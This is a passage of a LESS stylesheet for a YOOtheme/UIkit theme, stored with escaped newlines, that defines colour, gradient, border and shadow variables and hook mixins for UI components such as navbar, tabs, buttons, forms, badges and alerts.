@navbar-nav-active-gradient-bottom);\n}\n\n\n\/\/ Sub-object: `uk-navbar-content`\n\/\/ ========================================================================\n\n.hook-navbar-content() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-navbar-misc() {\n\n    \/* Navbar nav *\/\n    .uk-navbar-nav > li > a { text-transform: @navbar-text-transform; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Subnav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@subnav-color:                                  @global-color;\n@subnav-hover-color:                            @global-link-color;\n@subnav-active-color:                           @global-link-color;\n\n@subnav-line-border:                            @global-border;\n\n@subnav-pill-hover-background:                  @global-light-background;\n@subnav-pill-hover-color:                       @global-color;\n@subnav-pill-active-background:                 @global-primary-background;\n@subnav-pill-active-color:                      @global-contrast-color;\n\n@subnav-disabled-color:                         @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@subnav-hover-box-shadow:                       rgba(0,0,0,0.06);\n@subnav-active-box-shadow:                      rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-subnav() {}\n\n\/\/ Hover\n.hook-subnav-hover() {}\n\n\/\/ Active\n.hook-subnav-active() {}\n\n\n\/\/ Modifier: `uk-subnav-line'\n\/\/ ========================================================================\n\n.hook-subnav-line-divider() {}\n\n\n\/\/ Modifier: `uk-subnav-pill'\n\/\/ ========================================================================\n\n.hook-subnav-pill() { border-radius: @global-border-radius; }\n\n\/\/ Hover\n.hook-subnav-pill-hover() { box-shadow: 0 0 0 1px @subnav-hover-box-shadow; }\n\n\/\/ Active\n.hook-subnav-pill-active() { box-shadow: inset 0 1px 2px @subnav-active-box-shadow; }\n\n\n\/\/ Disabled state\n\/\/ ========================================================================\n\n.hook-subnav-disabled() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-subnav-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Breadcrumb\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@breadcrumb-disabled-color:                         @global-muted-color;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-breadcrumb() {}\n\n\n\/\/ Items\n\/\/ ========================================================================\n\n.hook-breadcrumb-divider() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-breadcrumb-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Pagination\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@pagination-line-height:                                @global-line-height;\n@pagination-background:                                 @global-default-background;\n@pagination-color:                                      @global-color;\n\n@pagination-hover-background:                           @global-default-hover-background;\n@pagination-hover-color:                                darken(@global-color, 20%);\n\n@pagination-onclick-background:                         @global-default-active-background;\n@pagination-onclick-color:                              @global-color;\n\n@pagination-active-background:                          @global-primary-background;\n@pagination-active-color:                               @global-contrast-color;\n\n@pagination-disabled-background:                        @global-light-background;\n@pagination-disabled-color:                             @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@pagination-gradient-top:                               @global-default-gradient-top;\n@pagination-gradient-bottom:                            @global-default-gradient-bottom;\n\n@pagination-primary-gradient-top:                       @global-primary-gradient-top;\n@pagination-primary-gradient-bottom:                    @global-primary-gradient-bottom;\n\n@pagination-active-box-shadow:                          rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-pagination-item() {\n    border: 1px solid @global-border;\n    border-radius: @global-border-radius;\n}\n\n\n\/\/ Items\n\/\/ ========================================================================\n\n.hook-pagination-link() {\n    background-image: -webkit-linear-gradient(top, @pagination-gradient-top, @pagination-gradient-bottom);\n    background-image: linear-gradient(to bottom, @pagination-gradient-top, @pagination-gradient-bottom);\n}\n\n.hook-pagination-link-hover() {\n    border-color: @global-hover-border;\n    background-image: none;\n}\n\n.hook-pagination-link-active() {\n    background-image: none;\n    box-shadow: inset 0 1px 2px @pagination-active-box-shadow;\n}\n\n\/\/\n\/\/ Active\n\/\/\n\n.hook-pagination-active() {\n    background-image: -webkit-linear-gradient(top, @pagination-primary-gradient-top, @pagination-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @pagination-primary-gradient-top, @pagination-primary-gradient-bottom);\n}\n\n\/\/\n\/\/ Disabled\n\/\/\n\n.hook-pagination-disabled() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-pagination-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Tab\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@tab-border:                                        @global-border;\n@tab-padding-horizontal:                            18px;\n@tab-padding-vertical:                              10px;\n@tab-color:                                         @global-link-color;\n\n@tab-hover-background:                              @global-light-background;\n@tab-hover-color:                                   @global-link-color;\n\n@tab-active-border:                                 @global-border;\n@tab-active-background:                             #fff;\n@tab-active-color:                                  @global-dark-color;\n\n@tab-disabled-color:                                @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@tab-gradient-top:                                  @global-default-gradient-top;\n@tab-gradient-bottom:                               @global-default-gradient-bottom;\n\n@tab-hover-gradient-top:                            darken(@global-default-gradient-top, 3%);\n@tab-hover-gradient-bottom:                         darken(@global-default-gradient-bottom, 3%);\n\n@tab-onclick-box-shadow:                            rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-tab() {\n    border: none;\n    background: mix(@tab-gradient-top, @tab-gradient-bottom, 50%);\n    background-image: -webkit-linear-gradient(top, @tab-gradient-top, @tab-gradient-bottom);\n    background-image: linear-gradient(to bottom, @tab-gradient-top, @tab-gradient-bottom);\n}\n\n\/\/ Hover\n.hook-tab-hover() {\n    background: mix(@tab-gradient-top, @tab-gradient-bottom, 10%);\n    background-image: -webkit-linear-gradient(top, @tab-hover-gradient-top, @tab-hover-gradient-bottom);\n    background-image: linear-gradient(to bottom, @tab-hover-gradient-top, @tab-hover-gradient-bottom);\n}\n\n\/\/ Active\n.hook-tab-active() {}\n\n\/\/ Disabled\n.hook-tab-disabled() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-tab-misc() {\n\n    .uk-tab {\n        border: none;\n        background: mix(@tab-gradient-top, @tab-gradient-bottom, 80%);\n        background-image: -webkit-linear-gradient(top, @tab-gradient-top, @tab-gradient-bottom);\n        background-image: linear-gradient(to bottom, @tab-gradient-top, @tab-gradient-bottom);\n    }\n\n    .uk-tab > li { margin-bottom: 0; }\n\n    .uk-tab > li:nth-child(n+2) > a { margin-left: 0; }\n\n    \/* Hover *\/\n    .uk-tab > li:not(.uk-active) > a:hover,\n    .uk-tab > li:not(.uk-active) > a:focus,\n    .uk-tab > li.uk-open:not(.uk-active) > a {\n        margin-bottom: 0;\n        padding-bottom: @tab-padding-vertical;\n    }\n\n    \/* OnClick *\/\n    .uk-tab > li > a:active {\n        box-shadow: inset 0 1px 2px @tab-onclick-box-shadow;\n    }\n\n    \/* Modifier: 'tab-flip'\n     ========================================================================== *\/\n\n    .uk-tab-flip > li:nth-child(n+2) > a { margin-right: 0; }\n\n\n    \/* Modifier: 'tab-center'\n     ========================================================================== *\/\n\n    .uk-tab-center { border-bottom: none; }\n\n    .uk-tab-center-bottom {\n        border-bottom: none;\n        border-top: none;\n    }\n\n\n    \/* Modifier: 'tab-bottom'\n     ========================================================================== *\/\n\n    .uk-tab-bottom { border-top: none; }\n\n    .uk-tab-bottom > li { margin-top: 0; }\n\n    .uk-tab-bottom > li > a { border-bottom-width: 0; }\n\n    .uk-tab-bottom > li:not(.uk-active) > a:hover,\n    .uk-tab-bottom > li:not(.uk-active) > a:focus,\n    .uk-tab-bottom > li.uk-open:not(.uk-active) > a {\n        margin-top: 0;\n        padding-top: @tab-padding-vertical;\n    }\n\n\n    \/* Modifier: 'tab-grid'\n     ========================================================================== *\/\n\n    .uk-tab-grid { margin-left: 0; }\n\n    .uk-tab-grid:before {\n        left: 0;\n        bottom: 0;\n    }\n\n    .uk-tab-grid > li:first-child > a { margin-left: 0; }\n\n    \/*\n     * If `uk-tab-bottom`\n     *\/\n\n    .uk-tab-grid.uk-tab-bottom:before { top: 0; }\n\n\n    \/* Modifier: 'tab-left', 'tab-right'\n     ========================================================================== *\/\n\n    \/* Only tablets and desktops *\/\n    @media (min-width: @breakpoint-medium) {\n\n        .uk-tab-left > li:nth-child(n+2) > a,\n        .uk-tab-right > li:nth-child(n+2) > a { margin-top: 0; }\n\n        \/*\n         * Modifier: 'tab-left'\n         *\/\n\n        .uk-tab-left { border-right: none; }\n\n        .uk-tab-left > li { margin-right: 0; }\n\n        .uk-tab-left > li > a { border-bottom-width: 0; }\n\n        .uk-tab-left > li:not(.uk-active) > a:hover,\n        .uk-tab-left > li:not(.uk-active) > a:focus {\n            margin-right: 0;\n            padding-right: @tab-padding-horizontal;\n        }\n\n        \/*\n         * Modifier: 'tab-right'\n         *\/\n\n        .uk-tab-right { border-left: 0; }\n\n        .uk-tab-right > li { margin-left: 0; }\n\n        .uk-tab-right > li > a { border-bottom-width: 0; }\n\n        .uk-tab-right > li:not(.uk-active) > a:hover,\n        .uk-tab-right > li:not(.uk-active) > a:focus {\n            margin-left: 0;\n            padding-left: @tab-padding-horizontal;\n        }\n\n    }\n\n}\n\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Thumbnav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-thumbnav() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-thumbnav-misc() {}\n\n\/\/ Elements\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: List\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@list-line-border:                                  @global-border;\n@list-striped-background:                           @global-light-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@list-striped-border:                               @global-border;\n\n\n\/\/ Modifier: `list-line`\n\/\/ ========================================================================\n\n.hook-list-line() {}\n\n\n\/\/ Modifier: `list-striped`\n\/\/ ========================================================================\n\n.hook-list-striped() { border-bottom: 1px solid @list-striped-border; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-list-misc() {\n\n    .uk-list-striped > li:first-child { border-top: 1px solid @list-striped-border; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Description list\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@description-list-line-border:                          @global-border;\n@description-list-line-color:                           @global-muted-color;\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-description-list-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Table\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@table-margin-vertical:                             @global-margin;\n\n@table-caption-color:                               @global-muted-color;\n@table-caption-font-size:                           round((@global-font-size * 0.85));\n\n@table-striped-background:                          @global-light-background;\n\n@table-hover-background:                            rgba(0,0,0,0.03);\n\n\/\/\n\/\/ New\n\/\/\n\n@table-border:                                      @global-border;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-table() { border-bottom: 1px solid @table-border; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-table-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Form\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@form-height:                               @global-height;\n@form-small-height:                         @global-small-height;\n@form-large-height:                         @global-large-height;\n@form-small-font-size:                      round((@global-font-size * 0.85));\n@form-large-font-size:                      round((@global-font-size * 1.14));\n\n@form-border:                               @global-border;\n@form-background:                           @global-light-background;\n@form-color:                                @global-color;\n@form-placeholder-color:                    @global-muted-color;\n\n@form-focus-border:                         @global-hover-border;\n@form-focus-background:                     #fff;\n@form-focus-color:                          @global-color;\n\n@form-disabled-border:                      @global-border;\n@form-disabled-background:                  @global-light-background;\n@form-disabled-color:                       @global-muted-color;\n\n@form-danger-border:                        fade(desaturate(@global-danger-color, 20%), 30%);\n@form-danger-background:                    #fff7f8;\n@form-danger-color:                         @global-danger-color;\n\n@form-success-border:                       fade(desaturate(@global-success-color, 20%), 30%);\n@form-success-background:                   #f4fff5;\n@form-success-color:                        @global-success-color;\n\n@form-blank-border:                         @global-border;\n\n@form-legend-border:                        @global-border;\n@form-legend-font-size:                     round((@global-font-size * 1.28));\n@form-legend-line-height:                   round((@form-legend-font-size * 1.66));\n\n@form-gutter:                               @global-margin;\n\n@form-icon-width:                           @global-height;\n@form-icon-font-size:                       @global-font-size;\n@form-icon-color:                           @global-muted-color;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-form() {\n    border-radius: @global-border-radius;\n    font-weight: inherit;\n}\n\n\/\/ Focus state\n.hook-form-focus() {}\n\n\/\/ Disabled state\n.hook-form-disabled() {}\n\n\/\/ Legend\n.hook-form-legend() {}\n\n\n\/\/ Validation states\n\/\/ ========================================================================\n\n\/\/\n\/\/ Error state\n\/\/\n\n.hook-form-danger() {}\n\n\/\/\n\/\/ Success state\n\/\/\n\n.hook-form-success() {}\n\n\n\/\/ Style modifiers\n\/\/ ========================================================================\n\n.hook-form-blank() {}\n.hook-form-blank-focus() {}\n\n\n\/\/ Sub-object: `uk-form-label`\n\/\/ ========================================================================\n\n.hook-form-stacked-label() {}\n\n.hook-form-horizontal-label() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-form-misc() {}\n\n\/\/ Common\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Button\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@button-height:                                 @global-height;\n@button-mini-height:                            @global-mini-height;\n@button-small-height:                           @global-small-height;\n@button-large-height:                           @global-large-height;\n@button-line-height:                            @global-height;\n\n@button-mini-line-height:                       @global-mini-height;\n@button-small-line-height:                      @global-small-height;\n@button-large-line-height:                      @global-large-height;\n\n@button-mini-font-size:                         round((@global-font-size * 0.78));\n@button-small-font-size:                        round((@global-font-size * 0.85));\n@button-large-font-size:                        round((@global-font-size * 1.14));\n\n@button-font-size:                              round((@global-font-size * 0.93)); \/\/ 13px\n@button-background:                             @global-default-background;\n@button-color:                                  @global-color;\n@button-hover-background:                       @global-default-hover-background;\n@button-hover-color:                            @global-color;\n@button-active-background:                      @global-default-active-background;\n@button-active-color:                           @global-color;\n\n@button-primary-background:                     @global-primary-background;\n@button-primary-color:                          @global-contrast-color;\n@button-primary-hover-background:               desaturate(lighten(@global-primary-background, 5%), 6%);\n@button-primary-hover-color:                    @global-contrast-color;\n@button-primary-active-background:              desaturate(darken(@global-primary-background, 5%), 6%);\n@button-primary-active-color:                   @global-contrast-color;\n\n@button-success-background:                     @global-success-background;\n@button-success-color:                          @global-contrast-color;\n@button-success-hover-background:               desaturate(lighten(@global-success-background, 5%), 6%);\n@button-success-hover-color:                    @global-contrast-color;\n@button-success-active-background:              desaturate(darken(@global-success-background, 5%), 6%);\n@button-success-active-color:                   @global-contrast-color;\n\n@button-danger-background:                      @global-danger-background;\n@button-danger-color:                           @global-contrast-color;\n@button-danger-hover-background:                desaturate(lighten(@global-danger-background, 5%), 6%);\n@button-danger-hover-color:                     @global-contrast-color;\n@button-danger-active-background:               desaturate(darken(@global-danger-background, 5%), 6%);\n@button-danger-active-color:                    @global-contrast-color;\n\n@button-disabled-background:                    @global-light-background;\n@button-disabled-color:                         @global-muted-color;\n\n@button-link-color:                             @global-link-color;\n@button-link-hover-color:                       @global-link-hover-color;\n@button-link-disabled-color:                    @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@button-box-shadow:                             rgba(0,0,0,0.09);\n@button-hover-box-shadow:                       rgba(0,0,0,0.16);\n@button-active-box-shadow:                      rgba(0,0,0,0.1);\n\n@button-gradient-top:                           @global-default-gradient-top;\n@button-gradient-bottom:                        @global-default-gradient-bottom;\n\n@button-primary-gradient-top:                   @global-primary-gradient-top;\n@button-primary-gradient-bottom:                @global-primary-gradient-bottom;\n\n@button-success-gradient-top:                   @global-success-gradient-top;\n@button-success-gradient-bottom:                @global-success-gradient-bottom;\n\n@button-warning-gradient-top:                   @global-warning-gradient-top;\n@button-warning-gradient-bottom:                @global-warning-gradient-bottom;\n\n@button-danger-gradient-top:                    @global-danger-gradient-top;\n@button-danger-gradient-bottom:                 @global-danger-gradient-bottom;\n\n@button-font-weight:                            @global-font-weight;\n@button-text-transform:                         uppercase;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-button() {\n    border: 1px solid @global-border;\n    border-radius: @global-border-radius;\n    background-origin: border-box;\n    background: mix(@button-gradient-top, @button-gradient-bottom, 50%);\n    background-image: -webkit-linear-gradient(top, @button-gradient-top, @button-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-gradient-top, @button-gradient-bottom);\n    font-weight: @button-font-weight;\n    text-transform: @button-text-transform;\n}\n\n.hook-button-hover() {\n    border-color: @global-hover-border;\n    background-image: none;\n}\n\n.hook-button-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\n\/\/ Color modifiers\n\/\/ ========================================================================\n\n\/\/\n\/\/ Modifier: `uk-button-primary`\n\/\/\n\n.hook-button-primary() {\n    background-image: -webkit-linear-gradient(top, @button-primary-gradient-top, @button-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-primary-gradient-top, @button-primary-gradient-bottom);\n}\n\n.hook-button-primary-hover() { background-image: none; }\n.hook-button-primary-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\/\/\n\/\/ Modifier: `uk-button-success`\n\/\/\n\n.hook-button-success() {\n    background-image: -webkit-linear-gradient(top, @button-success-gradient-top, @button-success-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-success-gradient-top, @button-success-gradient-bottom);\n    line-height: @button-line-height - 2;\n}\n\n.hook-button-success-hover() { background-image: none; }\n.hook-button-success-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\/\/\n\/\/ Modifier: `uk-button-danger`\n\/\/\n\n.hook-button-danger() {\n    background-image: -webkit-linear-gradient(top, @button-danger-gradient-top, @button-danger-gradient-bottom);\n    background-image: linear-gradient(to bottom, @button-danger-gradient-top, @button-danger-gradient-bottom);\n    line-height: @button-line-height - 2;\n}\n\n.hook-button-danger-hover() { background-image: none; }\n.hook-button-danger-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @button-active-box-shadow;\n}\n\n\n\/\/ Disabled state\n\/\/ ========================================================================\n\n.hook-button-disable() {\n    background-image: none;\n    box-shadow: none;\n}\n\n\n\/\/ Modifier: `uk-button-link`\n\/\/ ========================================================================\n\n.hook-button-link() { box-shadow: none; }\n\n\n\/\/ Size modifiers\n\/\/ ========================================================================\n\n.hook-button-large() { border-radius: @global-border-radius + 1; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n\n.hook-button-misc() {\n\n    \/* Sub-object `uk-button-group`\n     ========================================================================== *\/\n\n    \/*\n     * Reset border-radius\n     *\/\n\n    .uk-button-group > .uk-button:not(:first-child):not(:last-child),\n    .uk-button-group > div:not(:first-child):not(:last-child) .uk-button { border-radius: 0; }\n\n    .uk-button-group > .uk-button:first-child,\n    .uk-button-group > div:first-child .uk-button {\n        border-top-right-radius: 0;\n        border-bottom-right-radius: 0;\n    }\n\n    .uk-button-group > .uk-button:last-child,\n    .uk-button-group > div:last-child .uk-button {\n        border-top-left-radius: 0;\n        border-bottom-left-radius: 0;\n    }\n\n    \/*\n     * Collapse border\n     *\/\n\n    .uk-button-group > .uk-button:nth-child(n+2),\n    .uk-button-group > div:nth-child(n+2) .uk-button { margin-left: -1px; }\n\n    \/*\n     * Create position context to superimpose the successor elements border\n     * Known issue: If you use an `a` element as button and an icon inside,\n     * the active state will not work if you click the icon inside the button\n     * Workaround: Just use a `button` or `input` element as button\n     *\/\n\n    .uk-button-group .uk-button:active { position: relative; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Icon\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@icon-button-height:                                @icon-button-width;\n@icon-button-border-radius:                         @global-border-radius;\n@icon-button-background:                            rgba(0,0,0,0.08);\n@icon-button-font-size:                             round((@icon-button-width * 0.5));\n@icon-button-color:                                 #fff;\n\n@icon-hover-color:                                  @global-muted-color;\n@icon-hover-hover-color:                            @global-link-color;\n\n@icon-button-hover-background:                      rgba(0,0,0,0.16);\n@icon-button-hover-color:                           @global-contrast-color;\n\n@icon-button-active-background:                     @global-primary-background;\n@icon-button-active-color:                          @global-contrast-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@icon-button-active-box-shadow:                     rgba(0,0,0,0.1);\n\n\n\/\/ Modifier: `uk-icon-button`\n\/\/ ========================================================================\n\n.hook-icon-button() {\n    border: 0;\n    background-image: none;\n}\n\n\/\/ Hover\n.hook-icon-button-hover() {\n    background-image: none;\n}\n\n\/\/ Active\n.hook-icon-button-active() {\n    background-image: none;\n    box-shadow: inset 0 2px 4px @icon-button-active-box-shadow;\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-icon-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Close\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@close-alt-background:                          @global-light-background;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-close() {}\n\n\n\/\/ Modifier: `uk-close-alt`\n\/\/ ========================================================================\n\n.hook-close-alt() {\n    box-shadow: 0 0 0 1px rgba(0,0,0,0.1),\n                0 2px 6px rgba(0,0,0,0.06);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-close-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Badge\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@badge-background:                                  @global-primary-background;\n\n@badge-padding-horizontal:                          6px;\n\n@badge-font-size:                                   round((@global-font-size * 0.86));\n@badge-font-weight:                                 @global-font-weight;\n@badge-line-height:                                 round((@badge-font-size * 1.69));\n@badge-color:                                       @global-contrast-color;\n@badge-text-transform:                              uppercase;\n\n@badge-notification-font-size:                      round((@global-font-size * 0.86));\n@badge-notification-line-height:                    round((@badge-notification-font-size * 1.69));\n\n@badge-success-background:                          @global-success-background;\n@badge-warning-background:                          @global-warning-background;\n@badge-danger-background:                           @global-danger-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@badge-gradient-top:                                @global-default-gradient-top;\n@badge-gradient-bottom:                             @global-default-gradient-bottom;\n\n@badge-primary-gradient-top:                        @global-primary-gradient-top;\n@badge-primary-gradient-bottom:                     @global-primary-gradient-bottom;\n\n@badge-success-gradient-top:                        @global-success-gradient-top;\n@badge-success-gradient-bottom:                     @global-success-gradient-bottom;\n\n@badge-warning-gradient-top:                        @global-warning-gradient-top;\n@badge-warning-gradient-bottom:                     @global-warning-gradient-bottom;\n\n@badge-danger-gradient-top:                         @global-danger-gradient-top;\n@badge-danger-gradient-bottom:                      @global-danger-gradient-bottom;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-badge() {\n    border-radius: @global-border-radius;\n    background-image: -webkit-linear-gradient(top, @badge-primary-gradient-top, @badge-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-primary-gradient-top, @badge-primary-gradient-bottom);\n    font-weight: @global-font-weight;\n}\n\n\/\/ Color modifier\n\/\/ ========================================================================\n\n\/\/\n\/\/ Modifier: `bagde-success`\n\/\/\n\n.hook-badge-success() {\n    background-image: -webkit-linear-gradient(top, @badge-success-gradient-top, @badge-success-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-success-gradient-top, @badge-success-gradient-bottom);\n}\n\n\/\/\n\/\/ Modifier: `badge-warning`\n\/\/\n\n.hook-badge-warning() {\n    background-image: -webkit-linear-gradient(top, @badge-warning-gradient-top, @badge-warning-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-warning-gradient-top, @badge-warning-gradient-bottom);\n}\n\n\/\/\n\/\/ Modifier: `badge-danger`\n\/\/\n\n.hook-badge-danger() {\n    background-image: -webkit-linear-gradient(top, @badge-danger-gradient-top, @badge-danger-gradient-bottom);\n    background-image: linear-gradient(to bottom, @badge-danger-gradient-top, @badge-danger-gradient-bottom);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-badge-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Alert\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@alert-margin-vertical:                         @global-margin;\n\n\n@alert-background:                              #f4fbff;\n@alert-color:                                   @global-info-color;\n\n@alert-success-background:                      #f4fff5;\n@alert-success-color:                           @global-success-color;\n\n@alert-warning-background:                      #fffef2;\n@alert-warning-color:                           @global-warning-color;\n\n\n@alert-danger-background:                       #fff7f8;\n@alert-danger-color:                            @global-danger-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@alert-border:                                  fade(desaturate(@global-info-color, 20%), 30%);\n@alert-success-border:                          fade(desaturate(@global-success-color, 20%), 30%);\n@alert-warning-border:                          fade(desaturate(@global-warning-color, 20%), 40%);\n@alert-danger-border:                           fade(desaturate(@global-danger-color, 20%), 30%);\n\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-alert() {\n    border: 1px solid @alert-border;\n    border-radius: @global-border-radius;\n}\n\n\n\/\/ Modifier: `uk-alert-success`\n\/\/ ========================================================================\n\n.hook-alert-success() { border-color: @alert-success-border; }\n\n\n\/\/ Modifier: `uk-alert-warning`\n\/\/ ========================================================================\n\n.hook-alert-warning() { border-color: @alert-warning-border; }\n\n\n\/\/ Modifier: `uk-alert-danger`\n\/\/ ========================================================================\n\n.hook-alert-danger() { border-color: @alert-danger-border; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-alert-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Thumbnail\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@thumbnail-padding:                             8px;\n@thumbnail-border:                              @global-border;\n@thumbnail-background:                          @global-light-background;\n\n@thumbnail-hover-border:                        @global-hover-border;\n@thumbnail-hover-background:                    @thumbnail-background;\n\n@thumbnail-caption-color:                       @global-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@thumbnail-box-shadow:                          rgba(0,0,0,0.05);\n@thumbnail-hover-box-shadow:                    rgba(0,0,0,0.06);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-thumbnail() {\n    border-radius: @global-border-radius;\n    background-clip: padding-box;\n    box-shadow: 0 1px 3px @thumbnail-box-shadow;\n}\n\n.hook-thumbnail-hover() { box-shadow: 0 3px 6px @thumbnail-hover-box-shadow; }\n\n\n\/\/ Caption\n\/\/ ========================================================================\n\n.hook-thumbnail-caption() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-thumbnail-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Overlay\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@overlay-panel-color:                           @global-contrast-color;\n\n@overlay-icon-color:                            @global-contrast-color;\n\n\/\/ DEPRECATED\n@overlay-area-background:                       fade(@global-primary-background, 80%);\n@overlay-area-icon:                             \"\\f054\";\n@overlay-area-icon-color:                       @global-contrast-color;\n\n@overlay-caption-background:                    rgba(0,0,0,0.5);\n@overlay-caption-padding:                       @global-margin;\n@overlay-caption-color:                         @global-contrast-color;\n\n\n\/\/ Sub-object `uk-overlay-panel`\n\/\/ ========================================================================\n\n.hook-overlay-panel() 